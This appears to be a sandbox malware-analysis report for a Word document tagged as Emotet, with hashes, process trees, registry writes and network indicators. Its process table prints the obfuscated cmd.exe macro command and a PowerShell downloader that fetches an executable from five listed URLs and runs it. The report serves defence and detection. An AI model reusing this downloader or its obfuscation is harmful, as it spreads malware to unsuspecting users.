

| File name: | Nuevo-contrato.-doc |
| Full analysis: | https://app.any.run/tasks/ab8ab22b-1b6f-4b61-b4f9-40be22212234 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2018, 13:36:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 23 20:00:00 2018, Last Saved Time/Date: Fri Nov 23 20:00:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 7BAFD5F76166AB14D8F649F5CE1598EB |
| SHA1: | F38C3BCCA561CD47D214DD5A4CF7AEABDFA855E3 |
| SHA256: | 6DD9D1AE591AA1C238D27B7D29B4D16775E02350637EFC7659A7DE6B062AA9D7 |
| SSDEEP: | 768:AmkOAXVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBn+1ooSA8xNhHhvWmXl3fkZN:gOAXocn1kp59gxBK85fBn+aogvVMb |
MALICIOUS
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3056)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3928)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3928)
Executes PowerShell scripts
- cmd.exe (PID: 3436)
SUSPICIOUS
Starts Microsoft Office Application
- rundll32.exe (PID: 2708)
Creates files in the user directory
- powershell.exe (PID: 3056)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2896)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3928)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3928)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:23 20:00:00 |
| ModifyDate: | 2018:11:23 20:00:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | fuJrDQlDiIQmsqzszcuGOWlWUWNZQEJ |
Total processes
36
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2708 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\Nuevo-contrato.-doc | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2896 | "C:\Windows\System32\cmd.exe" /c c^MD; ; ;/V ^ ; /c " ;; ; ( (^SE^T ^0t=Sn tA ^ ^f^ Jn^ LM^ ev zk^ b4^ Ts md dB^ RP ^OQ ^ZF^ Dp 9P^ VN^ 4^o}^IF}^lV{QVhsRc^tet^UEaqJcw^m}xH}Zz^kJVaRX^eXMr^mBbQ^k^;20^l^8Ti5dXWS^$^gG^ b^6^siLsRPeR^QcaJo6lryFP5b-^3^Gtk0rF^Jas^lt^AqSk^X;74^)A8l8Mi8bXRV$Oa^(^Q^t^e^h^Q^lCViIa^fZcoJ7tqieA1vB^laFH^sn8^.23i^H^9vsvR^lC$Z^A^;FO^)Akyt9^d4j^oG0B2T^et^X^sYvn^4C^oUzpV^Bs^hJ^e8CrV6.BNF^fwflss^Sy$^bv^(8we^UV^trJ^i3drbYw^Yq^.evi^6Bv78RMf$^b1;W^H1BT mK^=e9 s^3ePDpVlyZ^jtci.^BD^io^evRBRi^w^$y9^;nv^)B^e^(^SCnqmechp5Ko^Qh.UMiFkvurR8V^$Tm{^kA KC^)V40Lk^0v22N^d 1cqaLe5C^-iM ipsoru^O^WtGp^aeft4T^Sq1.^MFFdnfr^ssZi$Rx^(2s^ 5vfUWIGH;DC^)GW^(re^d8^Eneg^eWp^sRf.^dp^F^h^Qfo^Sse $tO;XN^)0Z09O, Mh4e^purpvQ$er,Qg^'4GT^sNEvjG^Of^'EX^(^a3n8Q^eW7pH8oLb.RAFMrfbKsPB$hX^{x6yharJF^tyD{c^k^)f^8jF2^D8O^i4F$U^Q w^WngBi^Xv^ gH^h2QpnGpFl^$ev^(M ^hEqcTyaxIeR^Mr8loAXfl^3^;YC^'hVm^oJa^e^4^e8wroL^tjssHG.^4hbz7^d^pro0Q^dSYa6C^'Z^ SymXVojCcr^T^-M^ ^O^gtudcDm^eeg^jqAb^ZoOm -Diw1^ieEeN^L^9 O^z=c^e ^Wbi^D0vmsRVz$A^e;7o'Vu^pK^Ht56^ts5hv^JlK^BmIBxRS^.Ga^29tlXhmg5x0Bs^9Zm1d'c^G e2^mH^XoG^tc^i^d-Np ^OXttrcngeXnjoH^beh^OLN-PD^wYhe^p1NI0=MG idFy4^fT^4sYV$K9^;^ i^)GF'bj^elCx^OReT^ ^.t8^Au^E^tcJ^jkg\Ey'Di+4^X^)BV^(t4h9U^tKjaD^KP2dpwHm0bee7^T^pStCxeaoG^S3^:e7:8z]s3hdbt89aYeP0R.f^jOctI2R.SumqseLN^tYXst^TyzqSSN^[zt^(wg^=4^al8Mid^gXIx$WP;Qh^)uH^'2E^@OY^'dw^(yXte^hiF2^l^3R^phHS8E^.^wf'^dWQUKjKk^ZVyAzlYNT6fv8JV/r^Fiso^f^UG.G^U^ijqtVEo61kYPoZ^spiLp^t^qllIe^mlh^g^T.Pht5HeOssM^fivjt^XY^uSAu^2D/C^6/wA^:1bpQqthwt^5^1hvP@x^9ltsQVmjqpn^4^WDyV2^3a3^1tF^25euo^HR /UklkR^piP^.F5a^dNlaRehE^ivzrHrbkYa6n^g^HY^-LJnHAoP1^lW9ay^E^szS/^A^9/tk:^bip36tcx^taB^hOC@Ro^8AdqrIsLN7RTc^MVGGzhN^By5^9^uHV^z1m/^8N^u^ZTh2v.EHti^Qa42^lvg^o0^pkteoEis9^UzFxe4ud^e4rl^su^GyoLltN6/3p/WV:FKpdkt47^t^L^0hDJ@HFf^kHzG^d^BjeFOrHR0vwoyJ^ffR^xv^8N^F0m/^IZ^m7OoaFcv2^.^3kfMHf^5CoAjh^u0^m^q^0is^bmjc/lI/cC:MCp0^y^t^U^ t8d^hS^I@6E^AjVwW0RzIjH^Y3Tt^K9Z^0Gg/0Z^m^U^K^o^0wc^3F^. N^e^lMi^5^LvmUovFmCSgYfotMdBO^hxN^tqfi53w^l2^et^B^ffniP^slgC/R9/XU^:G4pgntsFt^Q^dhxY'r^I=Qpj58Dc^4i8k$k^I;^I^G'lAcPrQa^UX^S7'Ej^=rjp1Zm2k^X60^$0O^ 3elxYloOenN^hkTstjr7wevTw82o6vp) ; ; )& ; ; ^for ; ; /^L;;;%^X; ^IN ; ;; ( ^ 16^76^ ; ; ; -3 ^ ^2); ;; ^DO; ;( ( ( ; se^T ^q^JP=!^q^JP!!^0t:~%^X, 1!) ; ; ; ) )& ; ; ^i^f ; %^X ; ;; ; ^le^Q ; ; ; ^2; ( ; ; ; ( (CaL^L ;; %^q^JP:^*qJ^P^!=% ) ) )" | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3056 | powershell $Xmp='XQc';$iDj='http://lifewithdogmovie.com/0K3jRwA@http://mimhoff.com/FvfyvHFBzf@http://tourdezsokolat.hu/zuyhGc7sq8@http://salon-gabriela.pl/HeF32DnjQl@http://uutiset.helppokoti.fi/86YAZjQ'.Split('@');$Xil=([System.IO.Path]::GetTempPath()+'\jtA.exe');$sfF =New-Object -com 'msxml2.xmlhttp';$Rvi = New-Object -com 'adodb.stream';foreach($pph in $iDj){try{$sfF.open('GET',$pph,0);$sfF.send();If ($sfF.Status -eq 200) {$Rvi.open();$Rvi.type = 1;$Rvi.write($sfF.responseBody);$Rvi.savetofile($Xil);Start-Process $Xil;break}}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3436 | cMD ; ; ;/V ; /c " ;; ; ( (^SE^T ^0t=Sn tA ^ ^f^ Jn^ LM^ ev zk^ b4^ Ts md dB^ RP ^OQ ^ZF^ Dp 9P^ VN^ 4^o}^IF}^lV{QVhsRc^tet^UEaqJcw^m}xH}Zz^kJVaRX^eXMr^mBbQ^k^;20^l^8Ti5dXWS^$^gG^ b^6^siLsRPeR^QcaJo6lryFP5b-^3^Gtk0rF^Jas^lt^AqSk^X;74^)A8l8Mi8bXRV$Oa^(^Q^t^e^h^Q^lCViIa^fZcoJ7tqieA1vB^laFH^sn8^.23i^H^9vsvR^lC$Z^A^;FO^)Akyt9^d4j^oG0B2T^et^X^sYvn^4C^oUzpV^Bs^hJ^e8CrV6.BNF^fwflss^Sy$^bv^(8we^UV^trJ^i3drbYw^Yq^.evi^6Bv78RMf$^b1;W^H1BT mK^=e9 s^3ePDpVlyZ^jtci.^BD^io^evRBRi^w^$y9^;nv^)B^e^(^SCnqmechp5Ko^Qh.UMiFkvurR8V^$Tm{^kA KC^)V40Lk^0v22N^d 1cqaLe5C^-iM ipsoru^O^WtGp^aeft4T^Sq1.^MFFdnfr^ssZi$Rx^(2s^ 5vfUWIGH;DC^)GW^(re^d8^Eneg^eWp^sRf.^dp^F^h^Qfo^Sse $tO;XN^)0Z09O, Mh4e^purpvQ$er,Qg^'4GT^sNEvjG^Of^'EX^(^a3n8Q^eW7pH8oLb.RAFMrfbKsPB$hX^{x6yharJF^tyD{c^k^)f^8jF2^D8O^i4F$U^Q w^WngBi^Xv^ gH^h2QpnGpFl^$ev^(M ^hEqcTyaxIeR^Mr8loAXfl^3^;YC^'hVm^oJa^e^4^e8wroL^tjssHG.^4hbz7^d^pro0Q^dSYa6C^'Z^ SymXVojCcr^T^-M^ ^O^gtudcDm^eeg^jqAb^ZoOm -Diw1^ieEeN^L^9 O^z=c^e ^Wbi^D0vmsRVz$A^e;7o'Vu^pK^Ht56^ts5hv^JlK^BmIBxRS^.Ga^29tlXhmg5x0Bs^9Zm1d'c^G e2^mH^XoG^tc^i^d-Np ^OXttrcngeXnjoH^beh^OLN-PD^wYhe^p1NI0=MG idFy4^fT^4sYV$K9^;^ i^)GF'bj^elCx^OReT^ ^.t8^Au^E^tcJ^jkg\Ey'Di+4^X^)BV^(t4h9U^tKjaD^KP2dpwHm0bee7^T^pStCxeaoG^S3^:e7:8z]s3hdbt89aYeP0R.f^jOctI2R.SumqseLN^tYXst^TyzqSSN^[zt^(wg^=4^al8Mid^gXIx$WP;Qh^)uH^'2E^@OY^'dw^(yXte^hiF2^l^3R^phHS8E^.^wf'^dWQUKjKk^ZVyAzlYNT6fv8JV/r^Fiso^f^UG.G^U^ijqtVEo61kYPoZ^spiLp^t^qllIe^mlh^g^T.Pht5HeOssM^fivjt^XY^uSAu^2D/C^6/wA^:1bpQqthwt^5^1hvP@x^9ltsQVmjqpn^4^WDyV2^3a3^1tF^25euo^HR /UklkR^piP^.F5a^dNlaRehE^ivzrHrbkYa6n^g^HY^-LJnHAoP1^lW9ay^E^szS/^A^9/tk:^bip36tcx^taB^hOC@Ro^8AdqrIsLN7RTc^MVGGzhN^By5^9^uHV^z1m/^8N^u^ZTh2v.EHti^Qa42^lvg^o0^pkteoEis9^UzFxe4ud^e4rl^su^GyoLltN6/3p/WV:FKpdkt47^t^L^0hDJ@HFf^kHzG^d^BjeFOrHR0vwoyJ^ffR^xv^8N^F0m/^IZ^m7OoaFcv2^.^3kfMHf^5CoAjh^u0^m^q^0is^bmjc/lI/cC:MCp0^y^t^U^ t8d^hS^I@6E^AjVwW0RzIjH^Y3Tt^K9Z^0Gg/0Z^m^U^K^o^0wc^3F^. N^e^lMi^5^LvmUovFmCSgYfotMdBO^hxN^tqfi53w^l2^et^B^ffniP^slgC/R9/XU^:G4pgntsFt^Q^dhxY'r^I=Qpj58Dc^4i8k$k^I;^I^G'lAcPrQa^UX^S7'Ej^=rjp1Zm2k^X60^$0O^ 3elxYloOenN^hkTstjr7wevTw82o6vp) ; ; )& ; ; ^for ; ; /^L;;;%^X; ^IN ; ;; ( ^ 16^76^ ; ; ; -3 ^ ^2); ;; ^DO; ;( ( ( ; se^T ^q^JP=!^q^JP!!^0t:~%^X, 1!) ; ; ; ) )& ; ; ^i^f ; %^X ; ;; ; ^le^Q ; ; ; ^2; ( ; ; ; ( (CaL^L ;; %^q^JP:^*qJ^P^!=% ) ) )" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3928 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Nuevo-contrato.-doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 944
Read events
1 466
Write events
473
Delete events
5
Modification events

| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\eHome\ehshell.exe |
Value: Windows Media Center | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\mspaint.exe |
Value: Paint | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Opera\Opera.exe |
Value: Opera Internet Browser | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Windows Photo Viewer\PhotoViewer.dll |
Value: Windows Photo Viewer | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\VideoLAN\VLC\vlc.exe |
Value: VLC media player | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE |
Value: Microsoft Word | |||
| (PID) Process: | (2708) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRFC16.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3056 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\U5QRPO70Z1R6EYS7XLR6.temp | — | |
MD5:— | SHA256:— | |||
| 3056 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3928 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$evo-contrato.-doc | pgc | |
MD5:— | SHA256:— | |||
| 3056 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF141089.TMP | binary | |
MD5:— | SHA256:— | |||
| 3928 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
2
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3056 | powershell.exe | GET | — | 64.90.52.91:80 | http://mimhoff.com/FvfyvHFBzf | US | — | — | malicious |
3056 | powershell.exe | GET | 403 | 67.212.232.33:80 | http://lifewithdogmovie.com/0K3jRwA/ | US | html | 336 b | malicious |
3056 | powershell.exe | GET | 301 | 67.212.232.33:80 | http://lifewithdogmovie.com/0K3jRwA | US | html | 244 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3056 | powershell.exe | 67.212.232.33:80 | lifewithdogmovie.com | WestHost, Inc. | US | malicious |
3056 | powershell.exe | 64.90.52.91:80 | mimhoff.com | New Dream Network, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
lifewithdogmovie.com |
| malicious |
mimhoff.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3056 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader MacroLoader MSOffice |